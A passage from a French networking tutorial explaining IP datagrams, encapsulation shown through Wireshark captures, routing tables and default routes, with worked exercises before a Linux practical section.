Dans notre cas, ma plage d'adresses va de 192.168.0.0 à 192.168.0.255. Elle ne contient donc pas l'adresse de la machine B (192.168.1.1).

J'en déduis donc que la machine B n'est pas sur mon réseau et qu'il va falloir utiliser la couche 3 pour communiquer avec elle.

Nous remarquons au passage que **nous n'avons pas eu besoin du masque de la machine B** pour savoir si elle appartenait à notre réseau.



Il ne sera donc pas utile d'indiquer le masque dans l'en-tête IP. L'adresse IP suffira.

Donc pour l'instant, nous n'avons besoin que de l'adresse IP de l'émetteur et de celle du récepteur. Nous les appellerons **adresse IP source** et **adresse IP de destination**.

Nous allons donc avoir, comme pour la trame de couche 2, un format de message défini par le protocole IP.

Pour le protocole IP, le message s'appelle un **datagramme** ou un **paquet**.

Le datagramme

Comme pour la couche 2, le datagramme IP va être une suite de 0 et de 1 organisés. Voici la forme qu'il va prendre :

???	Adresse IP SRC (source)	Adresse IP DST (destination)	Données à envoyer
-----	----------------------------	---------------------------------	-------------------

Datagramme IP

Nous voyons ici que le format général est proche de celui de la trame Ethernet, mais que les informations contenues sont différentes et pas dans le même ordre.

Normalement, cet en-tête devrait vous surprendre car **l'adresse IP de destination est à la fin de l'en-tête**. Et pourtant, nous avons vu en couche 2 qu'il était important que **l'adresse MAC de destination soit en début d'en-tête** pour que la machine qui reçoit la trame sache immédiatement si celle-ci lui est destinée. Pourquoi cela serait différent pour l'adresse IP ?



Les créateurs du protocole IP seraient-ils tombés sur l'en-tête... heu... la tête ?

Non, au contraire. Pour le comprendre, nous allons devoir aborder d'autres notions.

L'encapsulation


Pour commencer, nous allons devoir répondre à une question.




Qu'est-ce qui circule sur le réseau ?

Des trames ? Des datagrammes ? Les deux ? Pour répondre à cette question, nous allons devoir nous replonger dans le modèle OSI.

Pour rappel, les deux figures suivantes présentent le modèle OSI, en 7 couches et l'envoi ou la réception d'une information.



Modèle OSI




L'envoi des données de haut en bas

Comme nous le voyons, un message est envoyé depuis la couche 7 du modèle OSI, et il traverse toutes les couches jusqu'à arriver à la couche 1 pour être envoyé sur le réseau.



Mais que devient notre message d'origine, ainsi que les en-têtes de chaque couche ?

En fait, un en-tête va être ajouté à chaque passage par une couche. On va ainsi accumuler les en-têtes des différentes couches.



Les en-têtes des différentes couches

Au passage par la couche 4, on ajoutera l'en-tête de couche 4, puis celui de couche 3 en passant par la couche 3, et ainsi de suite.

Ce mécanisme s'appelle **l'encapsulation**, car on encapsule un message dans un autre. Nous voyons clairement qu'au final, ce qui va circuler sur le réseau est **une trame de couche 2, qui contient le datagramme de couche 3** (qui lui-même contiendra l'élément de couche 4).

Ainsi, je vous ai plus ou moins menti quand je vous ai donné le format d'une trame Ethernet.

Adresse MAC DST	Adresse MAC SRC	Protocole de couche 3	Données à envoyer	CRC
-----------------	-----------------	-----------------------	-------------------	-----

Trame Ethernet

Je ne vous ai pas dit que dans les données à envoyer, il y avait en fait l'en-tête de couche 3, l'en-tête de couche 4, puis enfin, les données à envoyer.

Adresse MAC DST	Adresse MAC SRC	Protocole de couche 3	en-tête de couche 3	en-tête de couche 4	Données à envoyer	CRC
-----------------	-----------------	-----------------------	---------------------	---------------------	-------------------	-----

Trame Ethernet

Ceci dit, j'ai eu raison de vous le présenter ainsi, car la couche 2 est incapable de lire les informations de couche 3 ou de couche 4, de même qu'elle ne comprend pas les données à envoyer. Pour elle, tout cela est une suite de 0 et de 1 qu'elle est incapable de comprendre, elle ne voit ça que comme des données...

Mais vous, vous savez que parmi ces données il y a aussi les en-têtes des couches supérieures.

Exemple

Nous allons utiliser le logiciel Wireshark (<https://www.wireshark.org/>) pour voir en pratique les trames qui passent sur notre réseau. Si vous le souhaitez, vous pouvez télécharger et installer Wireshark pour voir les jolies trames que votre machine reçoit. Nous verrons plus tard comment optimiser son utilisation (chapitre 12, section « Étude d'une connexion TCP complète »).

Wireshark est un **sniffer**, c'est-à-dire **un programme qui écoute sur le réseau**, intercepte toutes les trames reçues par votre carte réseau, et les affiche à l'écran.

Dans un premier temps, nous pouvons voir la liste des trames reçues lors d'une requête Google avec les mots-clés « Site du Zéro ».

```

184 13.045874 10.8.98.13 74.125.230.81 TCP 60752 > http [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=3 TSV=424527730
185 13.083358 74.125.230.81 10.8.98.13 TCP http > 60752 [SYN, ACK] Seq=0 Ack=1 Win=5672 Len=0 MSS=1430 SACK_PERM=1
186 13.083432 10.8.98.13 74.125.230.81 TCP 60752 > http [ACK] Seq=1 Ack=1 Win=524280 Len=0 TSV=424527730 TSER=
187 13.083537 10.8.98.13 74.125.230.81 HTTP GET /search?q=site+du+zero&ie=utf-8&oe=utf-8&ag=t&rls=org.mozilla:fr-fr:
188 13.142648 74.125.230.81 10.8.98.13 TCP http > 60752 [ACK] Seq=1 Ack=1275 Win=8256 Len=0 TSV=1045969635 TSE
189 13.193793 74.125.230.81 10.8.98.13 HTTP HTTP/1.1 302 Found (text/html)
    
```

Exemple de trames reçues par Wireshark

Ce n'est pas très parlant pour nous mais nous voyons que pour notre requête web, il y a eu plusieurs échanges de trames entre nous et Google.

Nous allons maintenant nous plonger dans le contenu d'une trame en cliquant sur l'une d'entre elles. Wireshark sépare les éléments de chacune des couches du modèle OSI.

```
▶ Frame 187: 1340 bytes on wire (10720 bits), 1340 bytes captured (10720 bits)
▶ Ethernet II, Src: Apple_16:21:84 (00:26:bb:16:21:84), Dst: Olicom_c6:2b:d1 (00:00:24:c6:2b:d1)
▶ Internet Protocol, Src: 10.8.98.13 (10.8.98.13), Dst: 74.125.230.81 (74.125.230.81)
▶ Transmission Control Protocol, Src Port: 60752 (60752), Dst Port: http (80), Seq: 1, Ack: 1, Len: 1274
▶ Hypertext Transfer Protocol
```

Choix d'une seule trame

Nous pouvons examiner les éléments vus par la couche 1 (Frame 187...), puis la couche 2 Ethernet, puis la couche 3 IP, *Internet Protocol*, la couche 4 que nous ne connaissons pas encore et les données applicatives qui sont ici du Web HTTP.

Enfin, pour afficher le contenu de chacune des couches, nous cliquons sur le triangle situé en face d'une couche.

Commençons avec la couche 2.

```
▶ Frame 187: 1340 bytes on wire (10720 bits), 1340 bytes captured (10720 bits)
▼ Ethernet II, Src: Apple_16:21:84 (00:26:bb:16:21:84), Dst: Olicom_c6:2b:d1 (00:00:24:c6:2b:d1)
  ▶ Destination: Olicom_c6:2b:d1 (00:00:24:c6:2b:d1)
  ▶ Source: Apple_16:21:84 (00:26:bb:16:21:84)
  Type: IP (0x0800)
▶ Internet Protocol, Src: 10.8.98.13 (10.8.98.13), Dst: 74.125.230.81 (74.125.230.81)
▶ Transmission Control Protocol, Src Port: 60752 (60752), Dst Port: http (80), Seq: 1, Ack: 1, Len: 1274
▶ Hypertext Transfer Protocol
```

Choix de la couche 2 Ethernet

Nous voyons bien les éléments que nous connaissons : l'adresse MAC de destination et l'adresse MAC source. Wireshark reconnaît et nous montre qu'il s'agit d'une carte réseau Apple grâce aux trois premiers octets qui sont représentatifs du constructeur de la carte. Enfin, il nous montre le protocole de couche 3 utilisé qui est ici IP.

Passons ensuite à la couche 3.

```
▶ Frame 187: 1340 bytes on wire (10720 bits), 1340 bytes captured (10720 bits)
▶ Ethernet II, Src: Apple_16:21:84 (00:26:bb:16:21:84), Dst: Olicom_c6:2b:d1 (00:00:24:c6:2b:d1)
▼ Internet Protocol, Src: 10.8.98.13 (10.8.98.13), Dst: 74.125.230.81 (74.125.230.81)
  Version: 4
  Header length: 20 bytes
  ▶ Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
  Total Length: 1326
  Identification: 0xe29e (58014)
  ▶ Flags: 0x02 (Don't Fragment)
  Fragment offset: 0
  Time to live: 64
  Protocol: TCP (6)
  ▶ Header checksum: 0xb647 [correct]
  Source: 10.8.98.13 (10.8.98.13)
  Destination: 74.125.230.81 (74.125.230.81)
▶ Transmission Control Protocol, Src Port: 60752 (60752), Dst Port: http (80), Seq: 1, Ack: 1, Len: 1274
▶ Hypertext Transfer Protocol
```

Choix de la couche 3 IP

Nous ne connaissons pas tous ces éléments, mais nous pouvons voir, en fin d'en-tête, les adresses IP source et de destination.

Revenons à notre protocole IP

Nous cherchions à savoir pourquoi l'adresse IP de destination n'était pas en début d'en-tête. Nous avons maintenant des éléments pour le comprendre.

Quand un message arrive sur une machine, il remonte les couches du modèle OSI de la couche 1 à la couche 7. Il passe donc par la couche 2 qui lit l'adresse MAC de destination :

- si c'est bien celle de la carte réseau, il lit le reste de la trame, puis transmet les données (le datagramme en fait !) à la couche 3 ;
- si ce n'est pas celle de la carte réseau, il jette la trame à la poubelle.

Donc si le message arrive à la couche 3, cela veut obligatoirement dire que **la machine sait déjà que le message lui est destiné**, puisque l'adresse MAC de destination est la sienne. **Elle n'a donc pas besoin de savoir immédiatement si l'adresse IP de destination est la sienne**, puisqu'elle sait déjà que le datagramme est pour elle.

On peut donc placer l'adresse IP de destination où l'on veut dans l'en-tête IP. Les créateurs du protocole IP ne sont pas fous.




Le choix de mettre l'adresse IP en fin d'en-tête n'est pas anodin et sert surtout à mettre les informations importantes de couche 3 proches des informations importantes de couche 4, que nous verrons plus tard.

Nous connaissons donc maintenant deux éléments de l'en-tête IP et leur placement. Pour découvrir les autres éléments de l'en-tête IP, nous allons dès maintenant aborder l'élément essentiel de la couche 3 : le routage !

Le routage en détail

Le routage va nous permettre d'envoyer un message en dehors de notre réseau.

Comme nous l'avons vu précédemment, les réseaux sont reliés les uns aux autres, et nous passons souvent par plusieurs réseaux pour en joindre un autre.



Ensemble de réseaux connectés



Mais comment la liaison entre ces réseaux se fait-elle ?

Comme pour la couche 2, nous avons un matériel spécifique pour gérer la connexion entre réseaux : le **routeur**.

Le routeur



Le routeur est un matériel de couche 3 qui relie plusieurs réseaux.

Il doit donc avoir une interface **dans chacun des réseaux auquel il est connecté**.

C'est donc tout simplement une machine qui a plusieurs interfaces (plusieurs cartes réseau), chacune reliée à un réseau. Son rôle va être d'**aiguiller les paquets reçus entre les différents réseaux**.

Un ordinateur ayant deux cartes réseau **pourra** être un routeur.



Quelle est la différence entre un simple ordinateur et un routeur ?

Très peu de choses en fait. La différence principale est qu'un routeur **accepte de relayer des paquets qui ne sont pas pour lui** alors qu'une simple machine les jettera à la poubelle.

Toute machine connectée à un réseau peut donc jouer le rôle de routeur. Il suffit d'activer le routage dessus. Nous verrons dans la partie pratique comment le faire.

Exemple

Nous allons nous mettre à la place d'un routeur.

Imaginons que nous sommes une machine ayant comme adresse MAC l'adresse 00:11:22:33:44:55 et comme adresse IP 192.168.0.1/24.

Nous recevons la trame suivante (dans laquelle nous indiquons aussi l'en-tête de couche 3) sur une de nos interfaces :

00:11:22:33:44:55	01:2B:45:56:78:ED	IP	???	IP SRC: 10.0.0.1	IP DST: 136.42.0.28	Données à envoyer RC	CRC
-------------------	-------------------	----	-----	---------------------	------------------------	-------------------------	-----

Trame Ethernet avec en-tête de couche 3



Quelle est l'adresse IP de la machine qui a envoyé ces informations ?

Cette adresse IP est bien l'adresse IP source 10.0.0.1.



Quelle est l'adresse MAC de la machine qui a envoyé ces informations ? (Attention au piège !)

Nous ne pouvons pas la connaître ! Eh oui, si vous vous souvenez de la couche 2, une adresse MAC est propre à un réseau local. En dehors de ce réseau, nous ne la voyons pas. Justement ici, la trame arrive sur l'interface de notre machine ayant pour adresse IP 192.168.0.1/24. Son réseau ne contient donc pas l'adresse IP 10.0.0.1.

La machine 10.0.0.1 ne fait pas partie de notre réseau et nous ne connaissons **jamais** son adresse MAC.

L'adresse MAC que nous voyons ici en adresse MAC source est celle du dernier routeur qui nous a envoyé la trame. Nous allons approfondir tout cela par la suite.

Vient maintenant une question importante.



Que se passe-t-il quand notre machine reçoit cette trame ?

Je vous propose que nous y répondions ensemble.

La trame arrive à ma carte réseau qui reçoit les 0 et les 1 et les envoie à mon système d'exploitation. La couche 2 de ce dernier reçoit les 0 et les 1, et les interprète pour me donner l'adresse MAC de destination de la trame.

C'est **mon adresse MAC** 00:11:22:33:44:55 !

Je lis donc la suite de l'en-tête de la trame pour voir qui m'envoie cette trame et à quel protocole de couche 3 la couche 2 doit l'envoyer. Il est inscrit IP, donc j'envoie la trame en enlevant l'en-tête Ethernet, ce qui donne le datagramme IP, à la couche 3 et plus précisément au protocole IP.

La couche 3, donc le protocole IP, lit l'ensemble des informations de l'en-tête IP, puisque nous savons maintenant que ce datagramme nous est destiné.

Et là, catastrophe, l'adresse IP de destination du datagramme n'est pas la nôtre...

Ce n'est pas grave car, comme nous l'avons vu, il est normal pour un routeur de recevoir un message qui ne lui est pas destiné. Il va maintenant devoir aiguiller le datagramme vers sa destination.



Mais comment fait-il cela ?

Il possède en fait une **table** dans laquelle est indiqué le prochain routeur auquel il doit envoyer le datagramme pour que celui-ci arrive à sa destination.

Cette table est très importante et s'appelle la **table de routage** !

La table de routage

La table de routage va lister les routeurs auxquels je peux envoyer mon datagramme pour joindre une destination donnée.

La destination donnée ne va pas être une machine, mais un réseau. Si on devait indiquer un chemin pour chaque machine sur Internet, les tables de routage seraient énormes !

Le principe est d'avoir d'un côté la liste des réseaux que l'on veut joindre, et de l'autre la liste des routeurs à qui nous devons envoyer le datagramme pour joindre ces réseaux. On appelle aussi ces routeurs des **passerelles**, car ils servent de « passerelle » entre deux réseaux.

Voici un exemple de **table de routage** :

TABLE DE ROUTAGE	
Réseau à joindre	Passerelle
192.168.1.0/24	10.0.0.253
192.168.122.0/24	10.0.0.45
192.168.8.0/24	10.0.0.254

Les tables de routage posséderont donc toujours ces informations mais, selon les systèmes d'exploitation, le format de la table pourra être un peu plus compliqué et comporter des colonnes supplémentaires.

Par exemple, la figure suivante montre la table de routage de ma machine sous Mac.

```

Routing tables
Internet:
Destination      Gateway          Flags           Refs      Use  Netif  Expire
default          10.8.97.1       UGSc           103        0    en1
10/22            10.0.6.7        UGSc           0          306  en0
10.0.4/23        10.0.6.7        UGSc           0          338  en0
10.8.96/20       link#5          UCS            10         0    en1
10.8.97.1        0:0:24:c6:2b:d1 UHLWI          105       4500 en1  1192
10.8.98.13       127.0.0.1       UHS            0          32841 lo0
10.8.98.22       0:21:6a:f:bd:54 UHLWI          2          524  en1  1192
10.8.98.32       0:1f:3c:8e:b:3c UHLWI          0          172  en1  1119
10.8.98.74       0:21:0:2e:d5:1d UHLWI          0          64   en1  1165
10.8.98.135      0:21:6a:65:82:28 UHLWI          0          12   en1  1158
10.8.98.202      7c:c5:37:dd:47:78 UHLWI          0          0    en1  1197
10.8.98.224      0:21:0:2e:47:4  UHLWI          0          32   en1  1144
10.8.99.190      link#5          UHLWI          0          3    en1
10.8.111.255     link#5          UHLWbI         1          268  en1
10.37.129/24     link#8          UC              3          0    vnic1
10.37.129.2      0:1c:42:0:0:9   UHLWI          0          2    lo0
10.37.129.255    link#8          UHLWbI         1          246  vnic1
10.211.55/24     link#7          UC              3          0    vnic0
10.211.55.2      0:1c:42:0:0:8   UHLWI          0          2    lo0
10.211.55.255    link#7          UHLWbI         1          246  vnic0
127              127.0.0.1       UCS            0          0    lo0
127.0.0.1        127.0.0.1       UH              8 30971989 lo0
169.254          link#5          UCS            1          0    en1
169.254.84.169  link#5          UHRLW          0          16   en1
172.16.170/24    link#9          UC              2          0    vlnet1
172.16.170.1     0:50:56:c0:0:1  UHLWI          0          7503 lo0
172.16.170.255  link#9          UHLWbI         1          248  vlnet1
192.168.165     link#10         UC              3          0    vlnet8
192.168.165.1   0:50:56:c0:0:8  UHLWI          0          9116 lo0
192.168.165.255 link#10         UHLWbI         2          282  vlnet8

```

Table de routage Mac OS X

On voit bien dans la colonne de gauche les réseaux que je veux joindre, et dans la colonne juste à sa droite les passerelles (*gateway* en anglais) par lesquelles je dois passer pour joindre le réseau correspondant. Les autres colonnes ne nous intéressent pas pour l'instant.

Récapitulons :

- un routeur est une machine possédant **plusieurs interfaces** ;
- chaque interface d'un routeur est connectée à un réseau, **le routeur relie ainsi plusieurs réseaux entre eux** ;
- toute machine ayant plusieurs interfaces peut jouer le rôle de routeur, même un vieil ordinateur ;
- un routeur se différencie d'une simple machine, car il accepte de relayer des paquets qui ne lui sont pas destinés ;
- un routeur aiguille les paquets grâce à sa **table de routage** ;
- la table de routage indique quelle passerelle utiliser pour joindre un réseau.

Il est important de bien **comprendre et retenir ce qui précède**, car le routage est la base du fonctionnement d'Internet !

Si l'on reprend le dernier point, la table de routage indique **quelle passerelle utiliser pour joindre un réseau**.

Cela nous amène à une nouvelle question.



Si je suis connecté à Internet, dois-je avoir une route pour chacun des milliers de réseaux d'Internet ?

Pour répondre à cette question, nous allons voir qu'un mécanisme simple a été mis en place : **la route par défaut**.

La route par défaut


Nous venons de voir dans ma table de routage sous Mac une information importante. Dans la première ligne, ce n'est pas un réseau qui est indiqué, mais le mot `default` (« défaut » en français).

Cela indique que **si une adresse que je veux joindre n'appartient à aucun des réseaux indiqués dans ma table, il faudra emprunter la passerelle indiquée dans la route par défaut**. Cela va régler le problème lié à la multitude de réseaux sur Internet. Il me suffira d'indiquer dans ma table une route par défaut qui permettra d'aller vers Internet et donc de joindre tous les réseaux qui y sont présents.

Ceci reste encore très abstrait et sûrement complexe à comprendre, alors prenons un petit exemple pour fixer les idées.

Exercice

La figure suivante présente un schéma réseau qui contient plusieurs réseaux. Nous allons essayer d'écrire les tables de routage du routeur.



Réseau simple

Sur ce schéma, nous voyons deux réseaux (192.168.0.0/24 et 192.168.1.0/24) reliés entre eux grâce au routeur 1 qui possède une interface réseau dans chacun de ces réseaux.

Pour les adressages des machines, je n'ai indiqué que le dernier octet de l'adresse, car les trois premiers identifient le réseau et sont donc déjà connus. Par exemple, pour la machine en haut à gauche d'adresse .1 qui est dans le réseau 192.168.0.0/24, on peut déduire son adresse complète qui est **192.168.0.1**.



On pourrait croire qu'il y a une erreur au niveau du routeur qui a deux fois la même adresse, mais tout est normal, car ces deux adresses sont attribuées à des interfaces qui ne sont pas dans les mêmes réseaux. Ainsi, le routeur a comme adresse **192.168.0.254** sur son interface du haut et **192.168.1.254** sur son interface du bas.

Maintenant, essayons d'écrire la table de routage du routeur 1.

Pour cela, je vais vous donner une méthode qui s'appliquera **toujours et qui fonctionnera pour tous les cas** :

1. Indiquer les **réseaux auxquels ma machine est connectée**.
2. Indiquer **la route par défaut**.
3. Indiquer **tous les autres réseaux** que je ne peux pas encore joindre avec les deux étapes précédentes.

Appliquons la méthode.

1. Indiquer les réseaux auxquels ma machine est connectée.

Mon routeur 1 est connecté à deux réseaux, 192.168.0.0/24 et 192.168.1.0/24.

TABLE DE ROUTAGE DU ROUTEUR 1	
Réseau à joindre	Passerelle
192.168.0.0/24	?
192.168.1.0/24	?

Pour l'instant, nous ne nous soucions pas d'indiquer les passerelles, cela viendra plus tard.

Passons à la seconde étape.

2. Indiquer la route par défaut.

Le cas est ici un peu particulier, car notre routeur est déjà connecté à tous les réseaux du schéma. Il n'a donc pas besoin d'une route par défaut pour aller vers d'autres réseaux, il les connaît déjà tous !

3. Indiquer **tous les autres réseaux** que je ne peux pas encore joindre avec les deux étapes précédentes.

Même chose que pour la réponse précédente, il n'y a pas de réseau supplémentaire à indiquer.

La table de routage sera donc :

TABLE DE ROUTAGE DU ROUTEUR 1	
Réseau à joindre	Passerelle
192.168.0.0/24	?
192.168.1.0/24	?

Il nous reste à y indiquer les passerelles. Pour cela, nous allons appliquer une règle simple : la passerelle pour joindre un de **mes** réseaux est **mon** adresse.

Ici, cela va donner :

TABLE DE ROUTAGE DU ROUTEUR 1	
Réseau à joindre	Passerelle
192.168.0.0/24	192.168.0.254
192.168.1.0/24	192.168.1.254

Et voilà ! Nous avons mis en place la table de routage du routeur 1 !



Est-ce que cela suffit pour faire dialoguer nos deux réseaux entre eux ?

La réponse est malheureusement non, bien que le routeur sache maintenant aiguiller les paquets qu'il reçoit.



Dans ce cas, comment les machines du réseau vont-elles savoir qu'il faut lui envoyer les paquets ?

Elles auront, elles aussi, une table de routage. **Toute machine connectée à un réseau possède une table de routage**, même une imprimante, un téléphone, ou un vieil ordinateur...

C'est grâce à cette table de routage qu'une machine peut savoir à quelle passerelle elle doit envoyer un paquet quand elle veut joindre un autre réseau que le sien. On peut donc reprendre le schéma précédent et, par exemple, faire la table de routage de la machine 192.168.0.1.

1. Indiquer les réseaux auxquels ma machine est connectée.

Ma machine est connectée à un seul réseau, 192.168.0.0/24, ce qui donne pour la table de routage :

TABLE DE ROUTAGE DE 192.168.0.1	
Réseau à joindre	Passerelle
192.168.0.0/24	?

2. Indiquer la route par défaut.

Cette fois, nous pouvons indiquer la route par défaut pour joindre un autre réseau que le nôtre, par exemple 192.168.1.0/24 (même si nous n'avons pas trop le choix dans notre exemple, vu qu'il n'y a qu'un réseau...) :

TABLE DE ROUTAGE DE 192.168.0.1	
Réseau à joindre	Passerelle
192.168.0.0/24	?
défaut	?

3. Indiquer **tous les autres réseaux** que je ne peux pas encore joindre avec les deux étapes précédentes.

Là encore, nous avons déjà indiqué les deux réseaux que nous pouvons joindre, cette étape peut donc être oubliée.

Notre table de routage est la suivante :

TABLE DE ROUTAGE DE 192.168.0.1	
Réseau à joindre	Passerelle
192.168.0.0/24	?
défaut	?

Nous savons déjà remplir la première ligne, car elle concerne notre propre réseau, c'est pourquoi nous pouvons y indiquer notre propre adresse en passerelle :

TABLE DE ROUTAGE DE 192.168.0.1	
Réseau à joindre	Passerelle
192.168.0.0/24	192.168.0.1
défaut	?

Il nous reste à indiquer la passerelle à utiliser pour joindre le réseau 192.168.1.0/24.

La question est donc la suivante.



À qui la machine 192.168.0.1 doit-elle envoyer ses paquets pour joindre le réseau 192.168.1.0/24 ?

On se doute qu'il va falloir les envoyer au routeur R1, mais à laquelle de ses deux interfaces ?

Pour répondre à cette question, je vous propose d'utiliser une métaphore pour nos réseaux.

Nous allons imaginer que chacun de nos réseaux est une pièce d'une maison, et que le routeur est la porte qui permet de relier les deux pièces. La porte a deux poignées, chacune étant située dans l'une des deux pièces, comme les deux interfaces de notre routeur.

Quand je suis dans une pièce et que je veux aller dans l'autre, quelle poignée puis-je utiliser ? Celle qui est de mon côté de la porte, ou l'autre ?

La réponse est évidente : il faut que j'utilise la poignée qui est de mon côté de la porte !


Pour le routage, cela revient au même ! **Pour joindre un réseau, une machine doit utiliser une passerelle qui appartient à son propre réseau.**

Ici, ce sera donc l'adresse du routeur qui est sur le même réseau que la machine 192.168.0.0/24, soit l'adresse 192.168.0.254. Ce qui nous donne :

TABLE DE ROUTAGE DE 192.168.0.1	
Réseau à joindre	Passerelle
192.168.0.0/24	192.168.0.1
défaut	192.168.0.254

Nous savons maintenant faire des tables de routage !

Détaillons à présent quelques exemples un peu plus complexes.



Réseau plus complexe

Bien que cela reste en réalité un très petit réseau, pour nous, c'est déjà pas mal ! Comme dans l'exercice précédent, nous allons donc refaire les tables de routage du routeur 1 et de la machine 192.168.0.1.

À vous de jouer ! Et n'oubliez pas d'utiliser la méthode en trois étapes.

1. Indiquer les réseaux auxquels ma machine est connectée.

Commençons par le routeur 1 : pour la première étape, rien n'a changé, il a toujours ses deux interfaces connectées aux mêmes réseaux.

TABLE DE ROUTAGE DU ROUTEUR 1	
Réseau à joindre	Passerelle
192.168.0.0/24	192.168.0.254
192.168.1.0/24	192.168.0.254

Pour l'étape 2, ça change.

2. Indiquer la route par défaut.

Ici, le routeur 1 **doit** avoir une route par défaut, car il peut aller sur Internet, mais il ne peut pas connaître tous les réseaux du Web. Sa passerelle doit lui permettre d'aller sur Internet, elle sera donc la première étape. Il doit passer par le routeur 3, sur l'interface qui est sur le même réseau que lui, soit 192.168.1.253.

TABLE DE ROUTAGE DU ROUTEUR 1	
Réseau à joindre	Passerelle
192.168.0.0/24	192.168.0.254
192.168.1.0/24	192.168.1.254
défaut	192.168.1.253



Comme ensuite il va devoir aussi passer par le routeur 4, pourquoi ne pas indiquer directement le routeur 4 ?

Eh bien ! c'est l'histoire du serpent qui se mord la queue, ou de la poule et de l'œuf ! Si, **pour sortir de mon réseau**, j'indique une passerelle qui est en dehors de ce réseau, je ne pourrai jamais l'atteindre, car **il faudrait pour cela que je sache sortir de mon réseau...** et pour sortir de mon réseau il faudrait atteindre la passerelle... Je ne continue pas, vous voyez que l'on n'arrivera jamais à sortir de notre réseau dans ce cas !



On en déduit une règle très importante : les **passerelles** indiquées dans ma table de routage **appartiennent toujours à l'un de mes réseaux**.

Ainsi, pour mon routeur 1, je ne devrais trouver que des passerelles qui sont dans les réseaux 192.168.0.0/24 et 192.168.1.0/24.

Ouf, c'est bien le cas dans ma table de routage !

Passons à la troisième étape.

3. Indiquer **tous les autres réseaux** que je ne peux pas encore joindre avec les deux étapes précédentes.

Là, ça se complique. Il y a globalement 4 réseaux sur notre schéma (192.168.0.0/24, 192.168.1.0/24, 10.0.0.0/24 et 10.0.1.0/24) plus Internet.

Actuellement, nous savons aller vers les deux premiers. Nous savons aussi aller vers Internet grâce à notre passerelle par défaut. Il nous reste donc deux réseaux à joindre, 10.0.0.0/24 et 10.0.1.0/24.

Cependant, si on y regarde de plus près, nous savons aussi aller vers le réseau 10.0.1.0/24, car il est derrière ma passerelle par défaut.

En effet, imaginons que le routeur 1 veut envoyer un paquet vers la machine 10.0.1.1. Il va aller voir dans sa table de routage et va la parcourir.

En fait, il va parcourir les routes une à une et va regarder si la machine qu'il veut joindre appartient aux réseaux définis dans les routes :

- 10.0.1.1 n'appartient pas au réseau 192.168.0.0/24 de la première route, donc elle ne convient pas ;
- 10.0.1.1 n'appartient pas non plus au réseau 192.168.1.0/24 de la seconde route, donc elle ne convient pas non plus ;
- comme la définition de la route par défaut nous le dit, nous allons utiliser la passerelle associée à la route par défaut, et notre paquet va être envoyé à l'adresse 192.168.1.253 du routeur 3 ;
- vu que le routeur 3 est connecté au réseau 10.0.1.0/24 que nous voulons joindre, il saura lui transmettre le paquet.



Nous en déduisons que nous pourrions joindre tous les réseaux qui se situent derrière notre passerelle par défaut, que ce soient des réseaux locaux ou des réseaux sur Internet.



Vous l'aurez peut-être également remarqué, quand nous parcourons une table de routage afin de trouver une route pour joindre une destination, nous faisons exactement les mêmes calculs que nous avons effectués dans le chapitre sur les masques de sous-réseau pour savoir si une adresse appartient à un réseau.

Mais revenons à l'exercice, car nous savons joindre tous les réseaux sauf un, le réseau 10.0.0.0/24.

Pour ce faire, nous allons ajouter une route pour lui. En regardant le schéma, nous voyons qu'il faut passer par l'adresse 192.168.0.253 du routeur 2 pour aller vers le réseau 10.0.0.0/24. Ce qui nous donne au final :

TABLE DE ROUTAGE DU ROUTEUR 1	
Réseau à joindre	Passerelle
192.168.0.0/24	192.168.0.254
192.168.1.0/24	192.168.1.254
défaut	192.168.1.253
10.0.0.0/24	192.168.0.253

Il existe une autre écriture possible pour la route par défaut qui est parfois identifiée par le réseau 0.0.0.0/0. Cela dépend notamment des systèmes d'exploitation.

Ceci donne une autre écriture de la table de routage :

TABLE DE ROUTAGE DU ROUTEUR 1	
Réseau à joindre	Passerelle
192.168.0.0/24	192.168.0.254
192.168.1.0/24	192.168.1.254
0.0.0.0/0	192.168.1.253
10.0.0.0/24	192.168.0.253

Pour la machine 192.168.0.1, je vous donne directement la correction :

TABLE DE ROUTAGE DE 192.168.0.1	
Réseau à joindre	Passerelle
192.168.0.0/24	192.168.0.1
0.0.0.0/0	192.168.0.254
10.0.0.0/24	192.168.0.253

Vous savez maintenant comment les paquets sont aiguillés d'un réseau à un autre et comment fonctionne le routage.

Vous êtes aussi capables d'écrire les tables de routage des machines pour des réseaux simples.

Si vous voulez vous entraîner, voici les tables de routage de quelques autres machines du schéma :

TABLE DE ROUTAGE DE 10.0.0.1	
Réseau à joindre	Passerelle
10.0.0.0/24	10.0.0.1
0.0.0.0/0	10.0.0.254

TABLE DE ROUTAGE DU ROUTEUR 2	
Réseau à joindre	Passerelle
10.0.0.0/24	10.0.0.254
192.168.0.0/24	192.168.0.253
0.0.0.0/0	192.168.0.254

TABLE DE ROUTAGE DE 10.0.1.2	
Réseau à joindre	Passerelle
10.0.1.0/24	10.0.1.2
0.0.0.0/0	10.0.1.254
192.168.1.0/24	10.0.1.253
192.168.0.0/24	10.0.1.253
10.0.0.0/24	10.0.1.253

Dans ce cas, on peut aussi simplifier en regroupant les réseaux 192.168.0.0/24 et 192.168.1.254/24 en un seul réseau avec un masque plus grand. Mais attention, cela demande beaucoup de réflexion avant d'être sûr que nous ne faisons pas une bêtise. Il faut notamment que les deux réseaux que l'on regroupe aient la même taille, qu'ils se suivent et que leur regroupement avec un nouveau masque soit possible (comme pour les masques !) :

TABLE DE ROUTAGE DE 10.0.1.2	
Réseau à joindre	Passerelle
10.0.1.0/24	10.0.1.2
0.0.0.0/0	10.0.1.254
192.168.0.0/23	10.0.1.253
10.0.0.0/24	10.0.1.253

Maintenant que nous commençons à avoir quelques connaissances théoriques assez poussées, nous allons pouvoir passer à la pratique et aux TP !

Mettre en pratique le routage

Installation

Linux vs Windows

Nous allons travailler sous **Linux**. Il n'est pas question ici de comparer Windows et Linux, qui ont chacun leurs avantages et inconvénients, mais de choisir le système le mieux adapté à ce que nous voulons faire, c'est-à-dire du réseau.

L'avantage sous Linux est que nous allons pouvoir voir concrètement ce que nous faisons : accéder aux fichiers de configuration, mettre en place des fonctions avancées, etc.


Pour ceux qui n'ont pas l'habitude de Linux, la première étape sera de se familiariser avec ce système. Ne vous inquiétez pas, ce n'est pas sorcier du tout.

Ce qui nous intéresse dans ce tutoriel n'est pas le système mais le réseau. Je vous laisserai donc vous occuper d'installer et de mettre en place les outils et systèmes nécessaires. Vous pouvez par exemple commencer par l'excellent tutoriel de M@teo sur Linux : <http://www.openclassrooms.com/tutoriel-3-12827-reprenez-le-contrôle-a-l'aide-de-linux.html>.

L'architecture

En réseau, on parle souvent d'architecture pour indiquer comment les machines sont branchées entre elles.

